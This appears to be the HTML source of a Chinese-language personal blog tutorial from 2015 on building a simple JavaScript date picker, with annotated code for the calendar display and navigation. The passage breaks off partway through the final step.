


<file: pages/articles/tech/Easy-Date-Picker/index.html>
<!DOCTYPE html>
<!--
The MIT License (MIT)
Copyright (c) 2015 lngost
See http://opensource.org/licenses/MIT

Author @lngost
-->
<html>
    <head>
        <title>Easy Date Picker</title>
        <meta charset="UTF-8">
        <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta name="description" content="Easy Date Picker - html, js & css">
        <meta name="description" content="简单日期选择器 - html, js & css">
        
        <link rel="shortcut icon" href="../../../../images/myL.ico"/> <!-- The shortcut icon -->
        
        <!-- Import third party plugins -->
        <script type="text/javascript" src="../../../../js/jquery-1.11.1.min.js"></script> <!-- http://jquery.com/ -->
        <script type="text/javascript" src="../../../../js/jquery-migrate-1.2.1.min.js"></script> <!-- http://jquery.com/ -->
        <link rel="stylesheet" href="../../../../css/animate.css" /> <!-- http://daneden.github.io/animate.css/ -->
        <script type="text/javascript" src="../../../../js/jquery.storageapi.min.js"></script> <!-- http://github.com/julien-maurel/jQuery-Storage-API/ -->
        
        <link rel="stylesheet" href="../../../../bootstrap-3.2.0-dist/css/bootstrap.min.css" /> <!-- http://getbootstrap.com/ -->
        <script src="../../../../bootstrap-3.2.0-dist/js/bootstrap.min.js"></script> <!-- http://getbootstrap.com/ -->
        <link rel="stylesheet" href="../../../../google-code-prettify/prettify.css" />
        <script src="../../../../google-code-prettify/prettify.js"></script>
        <!-- End of third party plugins -->
        
        <!-- Import self css and js files -->
        <script type="text/javascript" src="../../../../js/my-language-jquery.js"></script>
        <!-- End of self files -->
        
        <script>
            
            $(document).ready(function() {
                prettyPrint();
            });
            
        </script>
        
        <style>
            
            body {
                font-family: Verdana, "Microsoft YaHei", "微软雅黑", STXihei, "华文细黑";
            }
            
            a:hover {
                cursor: pointer;
                text-decoration: none;
            }
            
            .p-resize {
                font-size: 1.5em;
            }
            
            #calendar-frame {
                width: 100%;
                height: 430px;
            }
            
            .disqus_content #disqus_thread {
                width: 96%;
                margin: 2% auto;
            }
            
        </style>
        
    </head>
    <body>
        <div class="content-main">
            <div class="container">
                <br/>
                
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-12">
                        <ol class="breadcrumb language_en">
                            <li><a href="../../../../" target="_top">Home</a></li>
                            <li class="bread-li-tech"><a href="../../../articles.html" target="_top">Article - Technology</a></li>
                            <li class="active">Easy Date Picker - html, js & css</li>
                        </ol>
                        <ol class="breadcrumb language_cn">
                            <li><a href="../../../../" target="_top">主页</a></li>
                            <li class="bread-li-tech"><a href="../../../articles.html" target="_top">技术文章</a></li>
                            <li class="active">简单日期选择器 - html, js & css</li>
                        </ol>
                    </div>
                </div>
                
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-12">
                        <ul class="nav nav-tabs" role="tablist">
                            <li role="presentation" class="dropdown">
                                <a class="dropdown-toggle" data-toggle="dropdown"><span class="glyphicon glyphicon-th-list"></span></a>
                                <ul class="dropdown-menu" role="menu">
                                    <li role="presentation">
                                        <a role="menuitem" tabindex="-1" id="enButton"><h5>English <span class="glyphicon glyphicon-ok"></span></h5></a>
                                    </li>
                                    <li role="presentation">
                                        <a role="menuitem" tabindex="-1" id="cnButton"><h5>简体中文 <span class=""></span></h5></a>
                                    </li>
                                </ul>
                            </li>
                        </ul>
                    </div>
                </div>
                
                <div class="row language_en">
                    <div class="col-xs-12 col-sm-12 col-md-12">
                        <br/>
                        <div class="alert alert-info" role="alert"><strong>Ooops!</strong> Have no EN version right now... </div>
                    </div>
                </div>
                
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-12">
                        <br/>
                        <div class="jumbotron">
                            <img src="images/easy-date-picker.jpg" alt="easy date picker" width="100" height="70">
                            <h2>简单日期选择器 - html, js & css</h2>
                            <p>一直用着现成的日期选择器？</p>
                            <p>到底这东西是怎么出来的？</p>
                            <p>动手写一个！放下所有的现成！</p>
                            <p>简单的日期选择器，只用简单的web技术</p>
                            
                            <p><small>语言版本: <!--<span class="label label-primary">英</span>--><span class="label label-danger">中</span></small></p>
                            <p><small>发布日期：2015-03-06</small></p>
                            <p><small>更新日期：2015-03-06</small></p>
                            <p><small>作者：<em>lngost</em></small></p>
                        </div>
                    </div>
                </div>
                
                <div class="row">
                    <div class="col-xs-12 col-sm-9 col-md-9">
                        <div class="input-group">
                            <span class="input-group-addon">URL</span>
                            <input type="url" class="form-control" value="https://lngost.github.io/pages/articles/tech/Easy-Date-Picker/" readonly>
                        </div>
                    </div>
                </div>
                
                <div class="row">
                    <div class="col-xs-12 col-sm-7 col-md-7">
                        <h1><span class="label label-primary">目录</span></h1>
                        <div class="list-group">
                            <a href="#before-start" class="list-group-item"><p class="p-resize">1. 开始前的准备</p></a>
                            <a href="#result-show" class="list-group-item"><p class="p-resize">2. 成品演示</p></a>
                            <a href="#the-start" class="list-group-item"><p class="p-resize">3. 开始吧！</p></a>
                            <a href="#a-html-part" class="list-group-item"><p class="p-resize">&nbsp;&nbsp;&nbsp;(a) 写出对应的html</p></a>
                            <a href="#b-js-part" class="list-group-item"><p class="p-resize">&nbsp;&nbsp;&nbsp;(b) js部分逐步解析</p></a>
                            <a href="#c-css-part" class="list-group-item"><p class="p-resize">&nbsp;&nbsp;&nbsp;(c) css部分</p></a>
                        </div>
                    </div>
                </div>
                
                <br/>
                
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-12">
                        <h1 id="before-start">1. <span class="label label-primary">开始前的准备</span></h1>
                        <br/>
                        <p class="p-resize">* 简单的web技术其实并不简单，只是前人已经做好了关键部分，所以有效利用吧！</p>
                        <p class="p-resize">* Javascript Date 对象 是实现日期选择器的关键</p>
                        <div class="table-responsive">
                            <table class="table">
                                <thead>
                                    <tr>
                                        <td class="p-resize"><strong>方法</strong></td>
                                        <td class="p-resize"><strong>描述</strong></td>
                                    </tr>
                                </thead>
                                <tbody>
                                    <tr>
                                        <td>Date()</td>
                                        <td>返回当日的日期和时间</td>
                                    </tr>
                                    <tr>
                                        <td>getFullYear()</td>
                                        <td>获取四位数年份，例如2015</td>
                                    </tr>
                                    <tr>
                                        <td>getMonth()</td>
                                        <td>获取月份（0~11）</td>
                                    </tr>
                                    <tr>
                                        <td>getDate()</td>
                                        <td>获取某一天（1~31）</td>
                                    </tr>
                                    <tr>
                                        <td>getDay()</td>
                                        <td>获取星期数（0~6，0代表星期天）</td>
                                    </tr>
                                </tbody>
                            </table>
                        </div>
                        <p>（完整表格参见 <a href="http://www.w3school.com.cn/jsref/jsref_obj_date.asp" target="_blank">W3CSchool CN</a>）</p>
                        <p class="p-resize">* 兼容性问题：</p>
                        <p class="p-resize">&nbsp;&nbsp;(1) js方面全兼容，因为对于鼠标事件的响应，采用了html标签里的onclick属性，并未采用addEventListener；</p>
                        <p class="p-resize">&nbsp;&nbsp;(2) css方面，只有2处需注意：box-shadow 支持IE9+；border-spacing 在定义了 !DOCTYPE 后支持 IE8+；</p>
                    </div>
                </div>
                
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-12">
                        <h1 id="result-show">2. <span class="label label-primary">成品演示</span></h1>
                        <br/>
                        <div class="row">
                            <div class="col-xs-12 col-sm-12 col-md-12">
                                <iframe src="date-picker/calendar.html" frameborder="0" id="calendar-frame">浏览器不支持iframe</iframe>
                            </div>
                        </div>
                    </div>
                </div>
                
                <div class="row">
                    <div class="col-xs-12 col-sm-12 col-md-12">
                        <h1 id="the-start">3. <span class="label label-primary">开始吧！</span></h1>
                        <br/>
                        <p class="p-resize" id="a-html-part">(a) 写出对应的html</p>
                        <div class="row">
                            <div class="col-xs-12 col-sm-12 col-md-12">
<pre class="prettyprint lang-html linenums">
// html (final version) - by <em>lngost</em>

&lt;div id="Calendar"&gt;

    &lt;div id="Calendar-head"&gt;
        &lt;table&gt;
            &lt;tr&gt;
                &lt;td id="Calendar-year"&gt;&lt;/td&gt;
                &lt;td id="Calendar-month"&gt;&lt;/td&gt;
            &lt;/tr&gt;
        &lt;/table&gt;
    &lt;/div&gt;

    &lt;div id="Calendar-body"&gt;
        &lt;table id="Calendar-table"&gt;&lt;/table&gt;
    &lt;/div&gt;

    &lt;div id="Calendar-tail"&gt;
        &lt;div id="tip1"&gt;&lt;/div&gt;
        &lt;div id="tip2" onclick="resetToToday();"&gt;Today&lt;/div&gt;
    &lt;/div&gt;

&lt;/div&gt;

&lt;div id="input-holder"&gt;
    &lt;input type="text" name="datePicker" id="Calendar-date-input" size="25" maxlength="10" value="YYYY/MM/DD" readonly/&gt;
&lt;/div&gt;
</pre>
                            </div>
                        </div>
                        
                        <div class="row">
                            <div class="col-xs-6 col-sm-4 col-md-4">
                                <img src="images/frame1.jpg" alt="calendar frame1" class="img-thumbnail" />
                            </div>
                            <div class="col-xs-6 col-sm-4 col-md-4">
                                <img src="images/frame2.jpg" alt="calendar frame2" class="img-thumbnail" />
                            </div>
                        </div>
                        
                        <p class="p-resize">* 除了下方的"Today"部分，其余均使用js生成，主要是因为具体日期是需要根据用户选择而动态生成的。</p>
                        <br/>
                        <p class="p-resize" id="b-js-part">(b) js部分逐步解析</p>
                        <p class="p-resize">&nbsp;&nbsp;&nbsp;- step:1</p>
                        <div class="row">
                            <div class="col-xs-12 col-sm-8 col-md-8">
<pre class="prettyprint lang-js linenums">
// javascript - by <em>lngost</em>
/*
Step:1
函数 Calendar() 是核心部分，主要包含了：
（1）当前日期的获取：myDate = new Date();
（2）年份与月份的全局变量：yearOnShow & monthOnShow
（3）一些id选择器，例如 calendarYear，
    通过使用 innerHTML 来改变显示的内容
（4）用来显示年、月、日的函数：
    displayYear();
    displayMonth();
    displayCalendarTable(yearOnShow, monthOnShow - 1);

注：将显示年、月、日的代码分别封装入3个函数的目的，
   是为了当用户改变年份和月份时，该部分代码可以通过函数直接调用，
   提高代码复用率。
*/

function Calendar() {
    /* init */
    thead = "&lt;tr&gt;\
                &lt;th&gt;Mon&lt;/th&gt;\
                &lt;th&gt;Tue&lt;/th&gt;\
                &lt;th&gt;Wed&lt;/th&gt;\
                &lt;th&gt;Thu&lt;/th&gt;\
                &lt;th&gt;Fri&lt;/th&gt;\
                &lt;th&gt;Sat&lt;/th&gt;\
                &lt;th&gt;Sun&lt;/th&gt;\
            &lt;/tr&gt;";

    myDate = new Date(); // get current date
    yearOnShow = myDate.getFullYear(); // year displayed on calendar
    monthOnShow = myDate.getMonth() + 1; // month displayed on calendar

    /* id selector */
    calendarYear = document.getElementById("Calendar-year");
    calendarMonth = document.getElementById("Calendar-month");
    calendarTable = document.getElementById("Calendar-table");
    calendarDateInput = document.getElementById("Calendar-date-input");

    /* display current Year and Month */
    displayYear();
    displayMonth();

    /* display calendar table */
    displayCalendarTable(yearOnShow, monthOnShow - 1);

} // end of Calendar()
</pre>
                            </div>
                        </div>
                        <br/>
                        <p class="p-resize">&nbsp;&nbsp;&nbsp;- step:2</p>
                        <div class="row">
                            <div class="col-xs-12 col-sm-12 col-md-12">
<pre class="prettyprint lang-js linenums">
// javascript - by <em>lngost</em>
/*
Step:2
分别写出显示年、月、日的函数：
（1）displayYear();
显示年份的同时，加上左右2个箭头用来调整年份；
并添加鼠标点击事件：onclick='preYear();' 和 onclick='nextYear();'

（2）displayMonth();
基本同上，显示月份的同时，加上箭头用来调整月份；
不满2位数的月份前，加"0"补足。

（3）displayCalendarTable(fullYear, month);
稍显复杂的部分，若了解原理，代码就很容易了；
原理如下：
* 首先考虑日历可能产生的变化情况
（规定第一行至少有一天是属于本月的）
 1  2  3  4  5  6  7
 8  9 10 11 12 13 14
15 16 17 18 19 20 21
22 23 24 25 26 27 28
或者是
 1  2  3  4  5  6  7
 8  9 10 11 12 13 14
15 16 17 18 19 20 21
22 23 24 25 26 27 28
29 30 31
又或者是
                   1
 2  3  4  5  6  7  8
 9 10 11 12 13 14 15
16 17 18 19 20 21 22
23 24 25 26 27 28
又或者是
                   1
 2  3  4  5  6  7  8
 9 10 11 12 13 14 15
16 17 18 19 20 21 22
23 24 25 26 27 28 29
30 31
以上四种，差不多是所有的极端情况了，可以看出，最少占用4行，最多占用6行；
其余的所有情况，都会介于4~6行之间。
因此，这里我们选取固定的6行，多出来的日期格子，我们可以让其显示相邻月份的日期。
（这么做的好处，就是写一个for的6次循环就可以了）

* 接着，计算出该月的1号所对应的是星期几，由于我们规定1号肯定是在第一行的，
所以开头第一行第一列的对应的日期，也就不难出来了。
注：比如设定了一个临时Date实例，var temp = new Date(2015, 3, 1)，也就是2015年4月1日；
   当运行了 temp.setDate(temp.getDate() - 1) 之后，temp里的日期会自动变为2015年3月31日，十分智能。

* 最后，需注意星期数排布的不同所带来的影响
Sun Mon Tue Wed Thu Fri Sat
和
Mon Tue Wed Thu Fri Sat Sun
在编程时也是需要注意的，因为getDay()里，0代表Sun
*/

function displayYear() {
    calendarYear.innerHTML = "&lt;span id='Calendar-year-pre' onclick='preYear();'&gt;&lt;&lt;/span&gt;&nbsp;"
                             + yearOnShow
                             + "&nbsp;&lt;span id='Calendar-year-next' onclick='nextYear();'&gt;&gt;&lt;/span&gt;";
}

function displayMonth() {
    var temp = "&lt;span id='Calendar-month-pre' onclick='preMonth();'&gt;&lt;&lt;/span&gt;&nbsp;";
    if (monthOnShow &lt; 10) {
        temp += "0" + monthOnShow;
    } else {
        temp += monthOnShow;
    }
    temp += "&nbsp;&lt;span id='Calendar-month-next' onclick='nextMonth();'&gt;&gt;&lt;/span&gt;";
    calendarMonth.innerHTML = temp;
}

function displayCalendarTable(fullYear, month) {
    /* calculate the date of the first day on calendar table */
    var temp = new Date(fullYear, month, 1);
    var dayOnFirst = temp.getDay();
    if (dayOnFirst === 0) {
        dayOnFirst = 7;
    }
    temp.setDate(temp.getDate() - dayOnFirst + 1);

    /* count date */
    tbody = "";
    for (i = 0; i &lt; 6; i++) {
        tbody += "&lt;tr&gt;";
        for (j = 1; j &lt; 8; j++) {
            if (temp.getFullYear() === myDate.getFullYear()
                && temp.getMonth() === myDate.getMonth()
                && temp.getDate() === myDate.getDate()
                && yearOnShow === myDate.getFullYear()
                && monthOnShow - 1 === myDate.getMonth()) {
                tbody += "&lt;td class='today' onclick='chooseDate(" + temp.getDate() + ");'&gt;" + temp.getDate() + "&lt;/td&gt;";
            } else if (temp.getMonth() === month) {
                tbody += "&lt;td class='thisMonth' onclick='chooseDate(" + temp.getDate() + ");'&gt;" + temp.getDate() + "&lt;/td&gt;";
            } else {
                tbody += "&lt;td class='otherMonth'&gt;" + temp.getDate() + "&lt;/td&gt;";
            }
            temp.setDate(temp.getDate() + 1);
        }
        tbody += "&lt;/tr&gt;";
    }

    /* display calendar table */
    calendarTable.innerHTML = thead + tbody;
}
</pre>
                            </div>
                        </div>
                        <br/>
                        <p class="p-resize">&nbsp;&nbsp;&nbsp;- step:3</p>
                        <div class="row">
                            <div class="col-xs-12 col-sm-12 col-md-12">
<pre class="prettyprint lang-js linenums">
// javascript - by <em>lngost</em>
/*
Step:3
完善一些鼠标点击事件的函数：
preYear();前一年
nextYear();后一年
preMonth();前一个月
nextMonth();后一个月
resetToToday();返回到今天
chooseDate(date);在 &lt;input&gt; 里显示选中的日期
*/

function preYear() {
    yearOnShow--;
    displayYear();
    displayCalendarTable(yearOnShow, monthOnShow - 1);
}

function nextYear() {
    yearOnShow++;
    displayYear();
    displayCalendarTable(yearOnShow, monthOnShow - 1);
}

function preMonth() {
    monthOnShow--;
    if (monthOnShow < 1) {
        yearOnShow--;
        monthOnShow = 12;
        displayYear();
    }

    displayMonth();
    displayCalendarTable(yearOnShow, monthOnShow - 1);
}

function nextMonth() {
    monthOnShow++;
    if (monthOnShow > 12) {
        yearOnShow++;
        monthOnShow = 1;
        displayYear();
    }

    displayMonth();
    displayCalendarTable(yearOnShow, monthOnShow - 1);
}

function resetToToday() {
    yearOnShow = myDate.getFullYear();
    monthOnShow = myDate.getMonth() + 1;

    displayYear();
    displayMonth();
    displayCalendarTable(yearOnShow, monthOnShow - 1);
}

function chooseDate(date) {
    var dd;
    if (date < 10) {
        dd = "0" + date;
    } else {
        dd = date;
    }

    var mm;
    if (monthOnShow < 10) {
        mm = "0" + monthOnShow;
    } else {
        mm = monthOnShow;
    }
    calendarDateInput.value = yearOnShow + "/" + mm + "/" + dd;
}
</pre>
                            </div>
                        </div>
                        <br/>
                        <p class="p-resize">&nbsp;&nbsp;&nbsp;- step:4</p>
                        <div class="row">
                            <div class="col-xs-12 col-sm-8 col-md-8">
<pre class="prettyprint lang-js linenums">
// javascript - by <em>lngost</em>
/*
Step:4
别忘了加上 window.onload
*/

window.onload = function() {
    Calendar();
